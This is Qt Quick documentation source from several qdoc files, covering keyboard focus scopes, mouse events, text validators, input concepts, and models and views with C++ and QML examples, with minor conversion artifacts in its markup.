For very simple cases simply setting the  $\c$  focus property is sometimes sufficient. If we run the following example with \l{qtquick-qmlscene.html} {qmlscene}, we see that the \c {keyHandler} type has active focus and pressing the  $\c{A}$ ,  $\c{B}$ , or  $\c{C}$  keys modifies the text appropriately.

\snippet qml/focus/basicwidget.qml focus true

\image declarative-qmlfocus1.png

However, were the above example to be used as a reusable or imported component, this simple use of the \c focus property is no longer sufficient.

To demonstrate, we create two instances of our previously defined component and set the first one to have focus. The intention is that when the  $\c{A}$ ,  $\c{B}$ , or \c C keys are pressed, the first of the two components receives the event and responds accordingly.
The code that imports and creates two MyWidget instances:

\snippet qml/focus/widget.qml window

The MyWidget code:

\snippet qml/focus/MyWidget.qml mywidget

We would like to have the first MyWidget object to have the focus by setting its \c focus property to \c true. However, by running the code, we can confirm that the second widget receives the focus.

\image declarative-qmlfocus2.png

Looking at both \c MyWidget and \c window code, the problem is evident - there are three types that set the \c focus property set to \c true. The two MyWidget sets the \c focus to \c true and the \c window component also sets the focus. Ultimately, only one type can have keyboard focus, and the system has to decide which type receives the focus. When the second MyWidget is created, it receives the focus because it is the last type to set its  $\setminus c$  focus property to \c true.

This problem is due to visibility. The \c MyWidget component would like to have the focus, but it cannot control the focus when it is imported or reused. Likewise, the \c window component does not have the ability to know if its imported components are requesting the focus.

To solve this problem, the QML introduces a concept known as a \e {focus scope}. For existing Qt users, a focus scope is like an automatic focus proxy. A focus scope is created by declaring the \l FocusScope type.

In the next example, a \l FocusScope type is added to the component, and the visual result shown.

\snippet qml/focus/myfocusscopewidget.qml widget in focusscope

\image declarative-qmlfocus3.png

Conceptually \e {focus scopes} are quite simple.

\list

\li Within each focus scope one object may have \c {Item::focus} set to \c true. If more than one \l Item has the \c focus property set, the last type to set the \c focus will have the focus and the others are unset, similar to when there are no focus scopes. \li When a focus scope receives active focus, the contained type with \c focus set (if any) also gets the active focus. If this type is also a \l FocusScope, the proxying behavior continues. Both the focus scope and the sub-focused item will have \c activeFocus property set. \endlist

Note that, since the FocusScope type is not a visual type, the properties

of its children need to be exposed to the parent item of the FocusScope. Layouts and positioning types will use these visual and styling properties to create the layout. In our example, the \c Column type cannot display the two widgets properly because the FocusScope lacks visual properties of its own. The MyWidget component directly binds to the \c rectangle properties to allow the \c Column type to create the layout containing the children of the FocusScope.

So far, the example has the second component statically selected. It is trivial now to extend this component to make it clickable, and add it to the original application. We still set one of the widgets as focused by default. Now, clicking either MyClickableWidget gives it focus and the other widget loses the focus.

The code that imports and creates two MyClickableWidget instances: \snippet qml/focus/clickablewidget.qml clickable window

The MyClickableWidget code:

\snippet qml/focus/MyClickableWidget.qml clickable in focusscope

\image declarative-qmlfocus4.png

When a QML \I Item explicitly relinquishes focus (by setting its \c focus property to \c false while it has active focus), the system does not automatically select another type to receive focus. That is, it is possible for there to be no currently active focus.

See \l{Qt Quick Examples - Key Interaction} for a demonstration of moving keyboard focus between multiple areas using FocusScope types.

\section1 Advanced Uses of Focus Scopes

Focus scopes allow focus to allocation to be easily partitioned. Several QML items use it to this effect.

\l ListView, for example, is itself a focus scope. Generally this isn't noticeable as \l ListView doesn't usually have manually added visual children. By being a focus scope, \l ListView can focus the current list item without worrying about how that will effect the rest of the application. This allows the current item delegate to react to key presses.

This contrived example shows how this works. Pressing the \c Return key will print the name of the current list item.

\snippet qml/focus/advancedFocus.qml FocusScope delegate

\image declarative-qmlfocus5.png

While the example is simple, there are a lot going on behind the scenes. Whenever the current item changes, the \l ListView sets the delegate's \c {Item::focus}

property. As the \I ListView is a focus scope, this doesn't affect the rest of the application. However, if the \I ListView itself has active focus this causes the delegate itself to receive active focus. In this example, the root type of the delegate is also a focus scope, which in turn gives active focus to the  $\c$  {Text} type that actually performs the work of handling the \c {Return} key.

All of the QML view classes, such as \I PathView and \I GridView, behave in a similar manner to allow key handling in their respective delegates.

 $^*/$ 

mouse.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

- \*\* Software or, alternatively, in accordance with the terms contained in
- \*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $\ast\ast$ 

### $/$ <sup>\*!</sup>

\page qtquick-input-mouseevents.html

\ingroup QML Features

\title Mouse Events

\brief handling mouse events in Qt Quick

\tableofcontents

\section1 Mouse Types

\list

\li \l{MouseArea} type

\li \l{MouseEvent} object

\endlist

\section1 Mouse Event Handling

QML uses \l{qtqml-syntax-signals.html}{signals and handlers} to deliver mouse interactions. Specifically, Qt Quick provides the \l MouseArea and \l MouseEvent types which allow developers to define signal handlers which accept mouse events within a defined area.

\section1 Defining a Mouse Area

The \l MouseArea type receives events within a defined area. One quick way to define this area is to anchor the \c MouseArea to its parent's area using the \c anchors.fill property. If the parent is a \l Rectangle (or any \l Item component), then the MouseArea will fill the area defined by the parent's dimensions. Alternatively, an area smaller or larger than the parent is definable.

\snippet qml/mousearea/mousearea-snippet.qml anchor fill

\section1 Receiving Events

The MouseArea type provides

\l{qtqml-syntax-signals.html}{signals and handlers} to detect different mouse events. The \l MouseArea type documentation describes these gestures in greater detail:

\list \li canceled \li clicked \li doubleClicked \li entered \li exited \li positionChanged \li pressAndHold \li pressed \li released \endlist

These signals have signal handlers that are invoked when the signals are emitted. \snippet qml/mousearea/mousearea-snippet.qml mouse handlers

\section1 Enabling Gestures

Some mouse gestures and button clicks need to be enabled before they send or receive events. Certain \l MouseArea and \l MouseEvent properties enable these gestures.

To listen to (or explicitly ignore) a certain mouse button, set the appropriate mouse button to the \l {MouseArea::acceptedButtons}{acceptedButtons} property. Naturally, the mouse events, such as button presses and mouse positions, are sent during a mouse click. For example, the \c containsMouse property will only retrieve its correct value during a mouse press. The \l {MouseArea::hoverEnabled}{hoverEnabled} will enable mouse events and positioning even when there are no mouse button presses. Setting the \c hoverEnabled property to \c true, in turn will enable the \c entered, \c exited, and \c positionChanged signal and their respective signal handlers.

\snippet qml/mousearea/mousearea-snippet.qml enable handlers Additionally, to disable the whole mouse area, set the MouseArea \c enabled property to \c false.

\section1 MouseEvent Object

Signals and their handlers receive a \l MouseEvent object as a parameter. The \c mouse object contain information about the mouse event. For example, the mouse button that started the event is queried through the \l {MouseEvent::button}{mouse.button} property.

The \c MouseEvent object can also ignore a mouse event using its \c accepted property.

\section2 Accepting Further Signals Many of the signals are sent multiple times to reflect various mouse events such as double clicking. To facilitate the classification of mouse clicks, the

MouseEvent object has an \c accepted property to disable the event propagation.

To learn more about QML's event system, please read the

\I{qtqmI-syntax-signals.htmI}{signals and handlers, and event system} document.

 $^*/$ 

textinput.gdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

# $/*!$

\ingroup qtquick-text

\page qtquick-input-textinput.html

\title Qt Quick Text Input Handling and Validators

\brief Text input and validation

\section1 Text Visual Types

Qt Quick provides several types to display text onto the screen. The \I Text type will display formatted text onto the screen, the \I TextEdit type will place a multiline line edit onto the screen, and the \I TextInput will place a single editable line field onto the screen.

\generatelist{related}

To learn more about their specific features and properties, visit their

respective documentation.

\section1 Validating Input Text

The \e validator types enforce the type and format of

\l TextInput objects.

\annotatedlist qtquick-text-validator

\snippet qml/texthandling.qml int validator

The validator types bind to  $\c$  {TextInput}'s  $\c$  validator property.

\snippet qml/texthandling.qml regexp validator

The regular expression in the snippet will only allow the inputted text to be

\c {fruit basket}.

Note that QML parses JavaScript regular expressions, while Qt's

\l {QRegExp} class' regular expressions are based on Perl regular expressions.

\*/

/\*!

\ingroup qtquick-text-validator \title Qt Quick Text Validators \brief Types that validate text input The \I{qtquick-concepts-input-text.html}

{Qt Quick Text Input Handling and Validators} page has information about

validating user text input.

 $^*/$ 

topic.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtquick-input-topic.html

\title Important Concepts In Qt Quick - User Input

\brief Overview of user input concepts

Being able to respond to user-input is a fundamental part of user-interface design. Depending on the use-case that an application solves, and the form-factor of the device that the application runs on, the best way to receive user-input may be different.

\section1 Touch

Allowing users to physically touch a screen to interact with an application is a popular user-interface paradigm on portable devices like smartphones and tablets.

Qt Quick was designed specifically with touch-driven user-interfaces in mind,

and thus touch events are supported in various visual object types, from \l{Flickable} lists to the generic \l{MultiPointTouchArea} type, as well as in the \l{MouseArea} type (which will be documented thoroughly in a proceeding section).

### \section1 Mouse

Mouse input is another important user input for user interfaces. Detecting and reacting to clicks and presses according to the mouse cursor position is a fundamental concept in user-interface design.

Qt Quick provides the MouseArea visual object type which automatically receives mouse events (including clicks and wheel events) which allows developers to create custom user-interface objects to handle mouse input. Please see the documentation about \l{qtquick-input-mouseevents.html} {mouse events in Qt Quick} for more information on the topic.

\section1 Keyboard Input and Keyboard Focus

Supporting input from a keyboard is a vital component of the user interface of many applications.

Any visual item can receive keyboard input through the \l Keys attached type.

Additionally, the issue of \e {keyboard focus} arises when multiple items are required to receive key events, as these events must be passed to the correct item. See the documentation about \l{Keyboard focus in Qt Quick} for more information on this topic.

Qt Quick also provides visual text items which automatically receive keyboard events and key-presses, and displays the appropriate text. See the documentation about \l{qtquick-input-textinput.html}{text input} for in-depth information on the topic.

\section1 Device Motion Gestures

Detecting device gestures with an accelerometer, or through camera-based gesture recognition, can allow users to interact with an application without requiring their full and undevided attention. It can also provide a more interactive and engaging experience.

Qt Quick itself does not offer first-class support for physical device motion gestures; however, the \l{Qt Sensors} module provides QML types with support for such gestures. See the \l{Qt Sensors} module documentation for more information on the topic.

\*/

cppmodels.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $***$ 

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtquick-modelviewsdata-cppmodels.html \title Using C++ Models with Qt Quick Views \brief using Qt Quick views with models defined in C++

\section1 Data Provided In A Custom C++ Model

Models can be defined in C++ and then made available to QML. This is useful for exposing existing C++ data models or otherwise complex datasets to QML.

A C++ model class can be defined as a \l QStringList, a QObjectList or a \l QAbstractItemModel. The first two are useful for exposing simpler datasets, while QAbstractItemModel provides a more flexible solution for more complex models.

\section2 QStringList-based Model

A model may be a simple \l QStringList, which provides the contents of the list via the \e modelData role.

Here is a ListView with a delegate that references its model item's value using the \c modelData role:

\snippet models/stringlistmodel/view.qml 0

A Qt application can load this QML document and set the value of \c myModel to a QStringList:

\snippet models/stringlistmodel/main.cpp 0

The complete source code for this example is available in \l {models/stringlistmodel}{examples/quick/models/stringlistmodel} within the Qt install directory.

\b{Note:} There is no way for the view to know that the contents of a QStringList have changed. If the QStringList changes, it will be necessary to reset the model by calling QQmlContext::setContextProperty() again.

\section2 QObjectList-based model

A list of QObject\* values can also be used as a model. A QList<QObject\*> provides the properties of the objects in the list as roles.

The following application creates a \c DataObject class with

Q\_PROPERTY values that will be accessible as named roles when a

QList<DataObject\*> is exposed to QML:

\snippet models/objectlistmodel/dataobject.h 0 \dots 4 \snippet models/objectlistmodel/dataobject.h 1 \codeline \snippet models/objectlistmodel/main.cpp 0 \dots

The QObject\* is available as the \c modelData property. As a convenience, the properties of the object are also made available directly in the delegate's context. Here, \c view.qml references the \c DataModel properties in the ListView delegate:

\snippet models/objectlistmodel/view.qml 0

Note the use of \c color property with qualifier. The properties of the object are not replicated in the \c model object, as they are easily available via the \c modelData object.

The complete source code for this example is available in \l {models/objectlistmodel}{examples/quick/models/objectlistmodel} within the Qt install directory.

Note: There is no way for the view to know that the contents of a QList

has changed. If the QList changes, it is necessary to reset the model by calling QQmlContext::setContextProperty() again.

\section2 QAbstractItemModel

A model can be defined by subclassing QAbstractItemModel. This is the best approach if you have a more complex model that cannot be supported by the other approaches. A QAbstractItemModel can also automatically notify a QML view when the model data changes.

The roles of a QAbstractItemModel subclass can be exposed to QML by reimplementing QAbstractItemModel::roleNames().

Here is an application with a QAbstractListModel subclass named \c AnimalModel, which exposes the \e type and \e sizes roles. It reimplements QAbstractItemModel::roleNames() to expose the role names, so that they can be accessed via QML:

\snippet models/abstractitemmodel/model.h 0 \dots \snippet models/abstractitemmodel/model.h 1 \dots \snippet models/abstractitemmodel/model.h 2 \codeline

\snippet models/abstractitemmodel/model.cpp 0 \codeline \snippet models/abstractitemmodel/main.cpp 0 \dots

This model is displayed by a ListView delegate that accesses the  $\e$  type and  $\e$  size roles:

\snippet models/abstractitemmodel/view.qml 0

QML views are automatically updated when the model changes. Remember the model must follow the standard rules for model changes and notify the view when the model has changed by using QAbstractItemModel::dataChanged(), QAbstractItemModel::beginInsertRows(), and so on. See the \l {Model subclassing reference} for

more information.

The complete source code for this example is available in

\l {models/abstractitemmodel}{examples/quick/models/abstractitemmodel} within the Qt install directory.

QAbstractItemModel presents a hierarchy of tables, but the views currently provided by QML can only display list data.

In order to display the child lists of a hierarchical model,

use the DelegateModel QML type, which provides the following properties and functions to be used with list models of QAbstractItemModel type:

## \list

\li \e hasModelChildren role property to determine whether a node has child nodes.

\li \l DelegateModel::rootIndex allows the root node to be specified

\li \l DelegateModel::modelIndex() returns a QModelIndex which can be assigned to DelegateModel::rootIndex

\li \l DelegateModel::parentModelIndex() returns a QModelIndex which can be assigned to DelegateModel::rootIndex

\endlist

\section2 Exposing C++ Data Models to QML

The above examples use QQmlContext::setContextProperty() to set

model values directly in QML components. An alternative to this is to

register the C++ model class as a QML type (either

\l{Defining QML Types from C++}{directly} from a C++ entry-point, or within

the initialization function of a \l{Creating C++ Plugins for QML}

{QML C++ plugin}, as shown below). This would allow the model classes to be

created directly as types within QML:

\table

\row

### \li

\code

class MyModelPlugin : public QQmlExtensionPlugin

{

# Q\_OBJECT

```
 Q_PLUGIN_METADATA(IID "org.qt-project.QmlExtension.MyModel" FILE "mymodel.json")
public:
```

```
 void registerTypes(const char *uri)
```
{

```
 qmlRegisterType<MyModel>(uri, 1, 0,
```

```
 "MyModel");
```
}

```
}
```

```
\endcode
```

```
\li
```
\qml

MyModel {

id: myModel

ListElement { someProperty: "some value" }

}

```
\endqml
```
# \qml

```
ListView {
```
width: 200; height: 250

model: myModel

```
 delegate: Text { text: someProperty }
```
\endqml

\endtable

See \I {Writing QML Extensions with C++} for details on writing QML C++ plugins.

 $^*/$ 

modelview.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

- \*\* Software or, alternatively, in accordance with the terms contained in
- \*\* a written agreement between you and Digia. For licensing terms and
- \*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

### $/$ <sup>\*</sup>!

\page qtquick-modelviewsdata-modelview.html \title Models and Views in Qt Quick \brief how to display and form data in Qt Quick

Simply put, applications need to form data and display the data. Qt Quick has the notion of \e models, \e views, and \e delegates to display data. They modularize the visualization of data in order to give the developer or designer control over the different aspects of the data. A developer can swap a list view with a grid view with little changes to the data. Similarly, encapsulating an instance of the data in a delegate allows the developer to dictate how to present or handle the data.

\image modelview-overview.png

\list

\li \b Model - contains the data and its structure. There are several QML

types for creating models.

\li \b View - a container that displays the data. The view might

display the data in a list or a grid.

\li \b Delegate - dictates how the data should appear in the view.

The delegate takes each data in the model and encapsulates it. The data is

accessible through the delegate.

\endlist

To visualize data, bind the view's \c model property to a model and the

\c delegate property to a component or another compatible type.

\section1 Displaying Data with Views

 Views are containers for collections of items. They are feature-rich and can be customizable to meet style or behavior requirements.

\keyword qtquick-views

 A set of standard views are provided in the basic set of Qt Quick graphical types:

\list

 \li \l{ListView} - arranges items in a horizontal or vertical list \li \l{GridView} - arranges items in a grid within the available space \li \l{PathView} - arranges items on a path \endlist

 These types have properties and behaviors exclusive to each type. Visit their respective documentation for more information.

\section2 Decorating Views

 Views allow visual customization through \e decoration properties such as the \c header, \c footer, and \c section properties. By binding an object, usually another visual object, to these properties, the views are decoratable. A footer may include a \l Rectangle type showcasing borders or a header that displays a logo on top of the list.

 Suppose that a specific club wants to decorate its members list with its brand colors. A member list is in a \c model and the \c delegate will display the model's content.

\snippet qml/listview-decorations.qml model

\snippet qml/listview-decorations.qml delegate

The club may decorate the members list by binding visual objects to the  $\operatorname{c}$  header and \c footer properties. The visual object may be defined inline, in another file, or in a \l {Component} type.

\snippet qml/listview-decorations.qml decorations

\image listview-decorations.png

\section2 Mouse and Touch Handling

 The views handle dragging and flicking of their content, however they do not handle touch interaction with the individual delegates. In order for the delegates to react to touch input, e.g. to set the \c currentIndex, a MouseArea with the appropriate touch handling logic must be provided by the delegate.

 Note that if \c highlightRangeMode is set to \c StrictlyEnforceRange the currentIndex will be affected by dragging/flicking the view, since the view will always ensure that the \c currentIndex is within the highlight range specified.

### \section2 ListView Sections

 \l {ListView} contents may be grouped into \e sections, where related list items are labeled according to their sections. Further, the sections may be decorated with \l{qml-view-delegate}{delegates}.

 A list may contain a list indicating people's names and the team on which team the person belongs.

\snippet qml/listview-sections.qml model

### \snippet qml/listview-sections.qml delegate

 The ListView type has the \c section \l{qtqml-syntax-objectattributes.html#Attached-properties-and-attached-signal-handlers} {attached property} that can combine adjacent and related types into a section. The \c section.property determines which list type property to use as sections. The \c section.criteria can dictate how the section names are displayed and the \c section.delegate is similar to the views' \l {qml-view-delegate}{delegate} property. \snippet qml/listview-sections.qml section \image listview-section.png

\keyword qml-view-delegate

\section1 View Delegates

 Views need a \e delegate to visually represent an item in a list. A view will visualize each item list according to the template defined by the delegate. Items in a model are accessible through the \c index property as well as the item's properties.

\snippet qml/listview.qml delegate

\image listview-setup.png

\section2 Accessing Views and Models from Delegates

The list view to which the delegate is bound is accessible from the delegate

 through the \c{ListView.view} property. Likewise, the GridView \c{GridView.view} is available to delegates. The corresponding model and its properties, therefore, are available through \c{ListView.view.model}. In addition, any defined signals or methods in the model are also accessible.

 This mechanism is useful when you want to use the same delegate for a number of views, for example, but you want decorations or other features to be different for each view, and you would like these different settings to be properties of each of the views. Similarly, it might be of interest to access or show some properties of the model.

 In the following example, the delegate shows the property \e{language} of the model, and the color of one of the fields depends on the property \e{fruit\_color} of the view.

\snippet qml/models/views-models-delegates.qml rectangle

\keyword qml-data-models

\section1 Models

 Data is provided to the delegate via named data roles which the delegate may bind to. Here is a ListModel with two roles, \e type and \e age, and a ListView with a delegate that binds to these roles to display their values:

\snippet qml/qml-data-models/listmodel-listview.qml document

 If there is a naming clash between the model's properties and the delegate's properties, the roles can be accessed with the qualified \e model name instead. For example, if a \l Text type had \e type or \e age properties, the text in the above example would display those property values instead of the \e type and \e age values from the model item. In this case, the properties could have been referenced as \c model.type and \c model.age instead to ensure the delegate displays the property values from the model item.

 A special \e index role containing the index of the item in the model is also available to the delegate. Note this index is set to -1 if the item is removed from the model. If you bind to the index role, be sure that the logic accounts for the possibility of index being -1, i.e. that the item is no longer valid. (Usually the item will shortly be destroyed, but it is possible to delay delegate destruction in some views via a \c delayRemove attached property.)

 Models that do not have named roles (such as the ListModel shown below) will have the data provided via the \e modelData role. The \e modelData role is also provided for models that have only one role. In this case the \e modelData role contains the same data as the named role.

 QML provides several types of data models among the built-in set of QML types. In addition, models can be created with Qt C++ and then made

 available to the \l{QQmlEngine}{QMLEngine} for use by QML components. For information about creating these models, visit the \l{Using C++ Models with Qt Quick Views} and \l{qtqml-typesystem-topic.html#qml-object-types} {creating QML types} articles.

Positioning of items from a model can be achieved using a \I{Repeater}.

\section2 ListModel

 ListModel is a simple hierarchy of types specified in QML. The available roles are specified by the \l ListElement properties.

\snippet qml/qml-data-models/listelements.qml model

 The above model has two roles, \e name and \e cost. These can be bound to by a ListView delegate, for example:

\snippet qml/qml-data-models/listelements.qml view

 ListModel provides methods to manipulate the ListModel directly via JavaScript. In this case, the first item inserted determines the roles available to any views that are using the model. For example, if an empty ListModel is created and populated via JavaScript, the roles provided by the first insertion are the only roles that will be shown in the view:

 \snippet qml/qml-data-models/dynamic-listmodel.qml model \dots

\snippet qml/qml-data-models/dynamic-listmodel.qml mouse area

When the MouseArea is clicked, \c fruitModel will have two roles, \e cost and \e name. Even if subsequent roles are added, only the first two will be handled by views using the model. To reset the roles available in the model, call ListModel::clear().

\section2 XmlListModel

 XmlListModel allows construction of a model from an XML data source. The roles are specified via the \l XmlRole type. The type needs to be imported.

\code

import QtQuick.XmlListModel 2.0

\endcode

The following model has three roles, \e title, \e link and \e description:

\qml

XmlListModel {

id: feedModel

source: "http://rss.news.yahoo.com/rss/oceania"

```
 query: "/rss/channel/item"
```

```
 XmlRole { name: "title"; query: "title/string()" }
 XmlRole { name: "link"; query: "link/string()" }
 XmlRole { name: "description"; query: "description/string()" }
```

```
 }
```
\endqml

 The \l{Qt Quick Demo - RSS News}{RSS News demo} shows how XmlListModel can be used to display an RSS feed.

\section2 VisualItemModel

VisualItemModel allows QML items to be provided as a model.

 This model contains both the data and delegate; the child items of a VisualItemModel provide the contents of the delegate. The model does not provide any roles.

\snippet qml/models/visual-model-and-view.qml visual model and view

 Note that in the above example there is no delegate required. The items of the model itself provide the visual types that will be positioned by the view.

\section2 Integers as Models

An integer can be used as a model that contains a certain number

of types. In this case, the model does not have any data roles.

The following example creates a ListView with five elements:

\qml

Item {

```
 width: 200; height: 250
```
Component {

id: itemDelegate

Text { text: "I am item number: " + index }

```
 }
```
ListView {

anchors.fill: parent

model: 5

delegate: itemDelegate

```
 }
```

```
 }
```
\endqml
## \section2 Object Instances as Models

 An object instance can be used to specify a model with a single object type. The properties of the object are provided as roles.

The example below creates a list with one item, showing the color of the \e myText text. Note the use of the fully qualified \e model.color property to avoid clashing with \e color property of the Text type in the delegate.

# \qml

Rectangle {

width: 200; height: 250

Text {

 id: myText text: "Hello" color: "#dd44ee"

}

Component {

id: myDelegate

Text { text: model.color }

}

ListView {

```
 anchors.fill: parent
     anchors.topMargin: 30
     model: myText
     delegate: myDelegate
  }
 }
```
\endqml

\keyword qml-c++-models

```
 \section2 C++ Data Models
```
 Models can be defined in C++ and then made available to QML. This mechanism is useful for exposing existing C++ data models or otherwise complex

datasets to QML.

For information, visit the

\l{Using C++ Models with Qt Quick Views}

article.

\section1 Repeaters

\div {class="float-right"}

\inlineimage repeater-index.png

\enddiv

Repeaters create items from a template for use with positioners, using data from a model. Combining repeaters and positioners is an easy way to lay out lots of items. A \l Repeater item is placed inside a positioner, and generates items that the enclosing positioner arranges.

Each Repeater creates a number of items by combining each element of data from a model, specified using the \l{Repeater::model}{model} property, with the template item, defined as a child item within the Repeater. The total number of items is determined by the amount of data in the model.

The following example shows a repeater used with a Grid item to arrange a set of Rectangle items. The Repeater item creates a series of 24 rectangles for the Grid item to position in a 5 by 5 arrangement.

\snippet qml/repeaters/repeater-grid-index.qml document

The number of items created by a Repeater is held by its \l{Repeater::}{count} property. It is not possible to set this property to determine the number of items to be created. Instead, as in the above example, we use an integer as the model. This is explained in the \l{qtquick-modelviewsdata-modelview.html#integers-asmodels}{QML Data Models} document.

It is also possible to use a delegate as the template for the items created by a Repeater. This is specified using the \l{Repeater::}{delegate} property. \section1 Using Transitions

Transitions can be used to animate items that are added to, moved within, or removed from a positioner.

Transitions for adding items apply to items that are created as part of a positioner, as well as those that are reparented to become children of a positioner.

Transitions for removing items apply to items within a positioner that are deleted, as well as those that are removed from a positioner and given new parents in a document.

Additionally, changing the opacity of items to zero will cause them to disappear using the remove transition, and making the opacity non-zero will cause them to appear using the add transition.

 $^*/$ 

topic.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://gt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

# $/$ <sup>\*</sup>!

\page qtquick-modelviewsdata-topic.html

\title Important Concepts In Qt Quick - Data - Models, Views and Data Storage

\brief Overview of the data, model and view concepts

Most applications will have data that needs to be displayed to the user. That data might come from a variety of sources: network sources, local files, and databases are all common sources of data.

\section1 Models and Views

It is often advantageous to show similar data in a similar manner, within an application, and this gives rise to the idea of having a model which contains data, and a view which displays the data. The view will display a delegate for every datum in the model.

For information about how the Model/View paradigm is implemented in Qt Quick, see the page titled \l{qtquick-modelviewsdata-modelview.html} {Models and Views in Qt Quick}.

\section1 Data Storage and Access

Databases are commonly used to store information in applications. Qt Quick provides simplified access to relational databases via the \l QtQuick.LocalStorage module.

\*/

anchors.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 
